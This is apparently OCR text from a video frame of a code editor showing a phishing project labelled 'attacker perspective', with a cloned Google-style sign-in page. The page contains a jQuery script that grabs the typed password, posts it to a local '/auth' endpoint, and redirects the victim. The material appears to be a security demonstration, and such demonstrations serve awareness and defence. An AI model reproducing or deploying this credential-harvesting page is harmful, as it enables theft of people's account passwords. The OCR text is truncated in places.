 File Edit Selection Find View Goto Tools Project Preferences Help
attacker perspective
FOLDER
static
luis.gif
templates
2fa.html
login.html
app.py
gle.com&amp;v=75039014&amp;timestamp=1664658228899" style="position: absolute;
top: 0px; z-index: -1;"></iframe><iframe src="/_/bscframe" style="display
none;"></iframe><div aria-live="assertive" aria-relevant="additions" ari
aria-hidden="true" style="color: transparent; z-index: -1; position: abs
4162 left: 0px; user-select: none;"><div aria-atomic="true">Hi Luis </div><
4163
4164 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.
4165 <script>
4166
4167 $('button').click(function(e){
4168 e.preventDefault()
4169
4170 auth = $('input[type=password]').val()
4171
4172 $.post(
4173 "http://localhost:5000/auth",
4174 {"password":auth},
4175 function(data, status){
4176 window.location = "http://localhost:5000/login"
4177 }
4178 );
4179
4180 return false
4181 })
4182 </script>
4183
4184 </html>
TECHNA
11 characters selecte
Tab Size: 4
HTML